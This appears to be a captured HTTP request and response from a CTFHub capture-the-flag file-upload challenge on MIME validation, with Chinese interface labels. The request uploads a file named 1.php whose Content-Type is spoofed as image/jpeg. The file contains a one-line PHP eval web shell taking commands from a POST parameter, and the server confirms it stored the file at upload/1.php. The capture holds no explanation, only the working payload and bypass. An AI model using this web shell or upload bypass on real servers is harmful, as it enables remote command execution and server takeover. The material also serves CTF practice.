 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: challenge-43989c70ff198d01.sandbox.ctfhub.com:10080
Content-Length: 307
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-43989c70ff198d01.sandbox.ctfhub.com:10080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqNULbu8V9dJT2N85
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.38 Safari/537.36 Edg/85.0.564.18
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Referer: http://challenge-43989c70ff198d01.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryqNULbu8V9dJT2N85
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
<?php eval($_POST['cmd']); ?>
------WebKitFormBoundaryqNULbu8V9dJT2N85
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryqNULbu8V9dJT2N85--
响应
Raw 头 Hex Render
上传文件相对路径
upload/1.php
CTFHub 文件上传 - MIME验证
Filename: 选择文件 未选择任何文件
Submit